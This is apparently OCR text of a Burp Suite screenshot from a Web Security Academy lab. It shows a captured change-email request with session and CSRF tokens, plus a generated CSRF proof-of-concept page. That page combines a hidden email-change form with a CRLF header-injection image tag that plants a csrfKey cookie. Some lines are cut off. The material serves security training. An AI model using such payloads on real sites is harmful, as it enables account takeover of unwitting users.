 10.0.2.15
Disconnected
No target
100%
03:15 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
1 × CRLF × carlos × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0ae000fc0472d402b0e908df004c0012.web-sec... HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0ae000fc0472d402b0e908df004c0012.web-security-academy.net
3 Cookie: session=Q5pL5qiUvHYB8IAmWVFoT2qkoPd5jv6F; csrfKey
=TSPoZzZQKC0oxSrzS0ccYPZwyy56L3r4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 65
10 Origin:
https://0ae000fc0472d402b0e908df004c0012.web-security-aca
demy.net
11 Referer:
https://0ae000fc0472d402b0e908df004c0012.web-security-aca
demy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=hackerpro%40gmail.com&csrf=
WSbnmg42nw6ygCEc3rW1aYo1NTY9Cii6
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Notes
Done
101 bytes | 153 millis
Event log (9) All issues (89)
Memory: 210.8MB
Request to: https://0ae000fc0472d402b0e908df004c0012.web-security-academy.net
Options
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0ae000fc0472d402b0e908df004c0012.web-security-academy.net
3 Cookie: session=Q5pL5qiUvHYB8IAmWVFoT2qkoPd5jv6F; csrfKey=
TSPoZzZQKC0oxSrzS0ccYPZwyy56L3r4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 65
10 Origin: https://0ae000fc0472d402b0e908df004c0012.web-security-academy.net
11 Referer:
https://0ae000fc0472d402b0e908df004c0012.web-security-academy.net/my-account?id=w
iener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=hackerpro%40gmail.com&csrf=WSbnmg42nw6ygCEc3rW1aYo1NTY9Cii6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 21
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ae000fc0472d402b0e908df004c0012.web-security-academy.net/my-account/change-email" method="POST
5 <input type="hidden" name="email" value="hackerpro2&#64;gmail&#46;com" />
6 <input type="hidden" name="csrf" value="WSbnmg42nw6ygCEc3rW1aYo1NTY9Cii6" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <img src="https://0ae000fc0472d402b0e908df004c0012.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrfKey=T
10 </body>
11 </html>
12
Search 0 highlights
Regenerate Test in browser Copy HTML Close